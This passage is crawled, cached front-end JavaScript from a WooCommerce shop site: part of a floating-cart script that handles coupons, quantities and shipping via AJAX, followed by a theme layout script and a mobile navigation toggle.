data: {
'cart_item_key': cartItemKey,
'quantity': quantity,
},
beforeSend:function(){
if(null!=ajaxRequest){
ajaxRequest.abort();
}},
success: function(response){
if(! response){
return;
}
jQuery(document.body).trigger('added_to_cart', [ response.fragments, response.cart_hash ]);
}}).done(function(){
woofcCart.loader('hide');
});
});
jQuery(document).on('click', '[data-woofc-coupon-code]', function(e){
var couponCode=jQuery(this).data('woofc-coupon-code'),
parentRow=jQuery(this).closest('.cart-discount');
parentRow.addClass('cart-discount--removed');
setTimeout(function(){
parentRow.remove();
}, 500);
if(woofcObj.is_ajax_cart_loader){
woofcCart.loader('show');
}
jQuery.ajax({
url: woofcObj.wc_ajax_url.toString().replace('%%endpoint%%', 'woofc_remove_coupon'),
type: 'post',
dataType: 'json',
data: {
'coupon_code': couponCode,
},
success: function(response){
if(! response){
return;
}
woofcCart.show_notice(woofcObj.coupon_removed_text);
jQuery(document.body).trigger('added_to_cart', [ response.fragments, response.cart_hash ]);
}}).done(function(){
woofcCart.loader('hide');
});
});
jQuery(document).on('submit', '#woofc-coupon-form', function(e){
e.preventDefault();
var formData=jQuery(this).serialize();
woofcCart.loader('show');
jQuery.ajax({
url: woofcObj.wc_ajax_url.toString().replace('%%endpoint%%', 'woofc_apply_coupon'),
type: 'post',
dataType: 'json',
data: formData,
success: function(response){
if(! response){
return;
}else if(response.coupon_error){
woofcCart.show_notice(response.coupon_error, 'error');
}else{
woofcCart.show_notice(woofcObj.coupon_appled_text);
jQuery(document.body).trigger('added_to_cart', [ response.fragments, response.cart_hash ]);
}}
}).done(function(){
woofcCart.loader('hide');
});
});
$(document).on('change', '.woofc :input[name^=shipping_method]', function(){
var selectedShipping=jQuery(this).val();
if(woofcObj.is_ajax_cart_loader){
woofcCart.loader('show');
}
jQuery.ajax({
url: woofcObj.wc_ajax_url.toString().replace('%%endpoint%%', 'woofc_update_shipping_method'),
type: 'post',
data: {
shipping_method: selectedShipping
},
dataType: 'json',
success: function(response){
jQuery(document.body).trigger('added_to_cart', [ response.fragments, response.cart_hash ]);
}}).done(function(){
woofcCart.loader('hide');
});
});
jQuery(document).on('click', '#woofc-coupon-trigger', function(){
var couponBox=jQuery(this).closest('.woofc-coupon');
if(couponBox.hasClass('woofc-coupon--open')){
couponBox
.addClass('woofc-coupon--close')
.removeClass('woofc-coupon--open');
}else{
couponBox
.addClass('woofc-coupon--open')
.removeClass('woofc-coupon--close');
}});
jQuery(document).on('added_to_cart', function(){
animateCart();
if('yes'===woofcObj.open_after_add_to_cart){
if(! woofcCart.is_open()){
woofcCart.open();
}}
if(woofcObj.hide_cart_when_empty){
var isCartEmpty=0===jQuery('.woofc .woofc-products').length ? true:false;
if(isCartEmpty){
$('.woofc').addClass('woofc--hide');
woofcCart.close();
}else{
$('.woofc').removeClass('woofc--hide');
}}
woofcCart.loader('hide');
});
jQuery(document).on('updated_cart_totals', function(){
animateCart();
});
$(document).on('click', '.js-woofc-related-product-add', function(){
if(woofcObj.is_ajax_cart_loader){
woofcCart.loader('show');
}});
$(document).on('click', '.js-woofc-apply-available-coupon', function(e){
e.preventDefault();
var couponCode=$(this).attr('data-woofc-available-coupon');
if(! couponCode){
return;
}
$('.woofc form#woofc-coupon-form [name="coupon_code"]').val(couponCode).trigger('change');
$('.woofc form#woofc-coupon-form').trigger('submit');
});
})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/ab2ce8e67674cafe-pm-woocommerce.js
body_size: 596
content:
"use strict";
jQuery(document).ready(function(){
var page_title=jQuery('.woocommerce-page h1.page-title').detach();
jQuery('.vincent_shop_title_block').find('h1').html(page_title);
jQuery('.woocommerce ul.products li.product').wrapInner('<div class="vincent_product_wrapper"></div>');
jQuery('.woocommerce #reviews #comments ol.commentlist li .comment-text').each(function(){
var rating_block=jQuery(this).find('.star-rating').detach(),
meta_block=jQuery(this).find('.meta').detach();
jQuery(this).append(meta_block);
jQuery(this).parent().append(rating_block);
});
jQuery('.single-product .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:gt(0)').addClass('vincent_product_thumb');
jQuery('.vincent_product_thumb').each(function (){
var thumb_image_url=jQuery(this).attr('data-thumb'),
large_image_url=jQuery(this).find('img').attr('data-large_image'),
large_image_width=jQuery(this).find('img').attr('data-large_image_width'),
large_image_height=jQuery(this).find('img').attr('data-large_image_height');
jQuery(this).find('a').html('<img src="' + thumb_image_url + '" alt="" data-large_image="' + large_image_url + '" data-large_image_width="' + large_image_width + '" data-large_image_height="' + large_image_height + '" />');
});
jQuery('.vincent_sidebar .widget.widget_product_search input[type="submit"]').attr('value', "");
setInterval(function (){
var price_filter_container=jQuery('.widget_price_filter .price_slider_wrapper'),
limit_price_container=jQuery(price_filter_container).find('.price_label'),
min_price=jQuery(limit_price_container).find('span.from').html(),
max_price=jQuery(limit_price_container).find('span.to').html();
if(/&nbsp;/.test(min_price)===true){
min_price=min_price.replace(/&nbsp;/, ' ');
}
if(/&nbsp;/.test(max_price)===true){
max_price=max_price.replace(/&nbsp;/, ' ');
}
jQuery(price_filter_container).find('.ui-slider-handle').first().attr('data-min', min_price);
jQuery(price_filter_container).find('.ui-slider-handle').last().attr('data-max', max_price);
}, 200);
jQuery('.vincent_sidebar .widget.widget_product_search button').attr('value', '').html('');
});
jQuery(window).load(function (){
jQuery('.vc_column-inner .vincent_vc_custom_products .woocommerce ul.products li.product').each(function (){
var product_item_width=jQuery(this).width(),
product_title_width=jQuery(this).find('.woocommerce-loop-product__title').width(),
product_price_width=jQuery(this).find('.price').width();
jQuery(this).find('.woocommerce-LoopProduct-link').prepend('<div class="vincent_menu_dots"></div>');
jQuery(this).find('.vincent_menu_dots').width(product_item_width - product_title_width - product_price_width + 3).css('left', product_title_width - 3);
});
});
jQuery(window).resize(function (){
jQuery('.vc_column-inner .vincent_vc_custom_products .woocommerce ul.products li.product').each(function (){
var product_item_width=jQuery(this).width(),
product_title_width=jQuery(this).find('.woocommerce-loop-product__title').width(),
product_price_width=jQuery(this).find('.price').width();
jQuery(this).find('.woocommerce-LoopProduct-link').prepend('<div class="vincent_menu_dots"></div>');
jQuery(this).find('.vincent_menu_dots').width(product_item_width - product_title_width - product_price_width + 3).css('left', product_title_width - 3);
});
});


--- FILE ---
content_type: text/javascript
request_url: https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/535ac4f8bff52b3d-navigation.js
body_size: 98
content:
(function(){
var nav=document.getElementById('zacompom-navigation'), button, menu;
if(! nav){
return;
}
button=nav.getElementsByTagName('button')[0];
menu=nav.getElementsByTagName('ul')[0];
if(! button){
return;
}
if(! menu||! menu.childNodes.length){
button.style.display='none';
return;
}
button.onclick=function(){
if(-1===menu.className.indexOf('nav-menu')){
menu.className='nav-menu';
}
if(-1!==button.className.indexOf('toggled-on')){
button.className=button.className.replace(' toggled-on', '');
menu.className=menu.className.replace(' toggled-on', '');
}else{
button.className +=' toggled-on';
menu.className +=' toggled-on';
}};})(jQuery);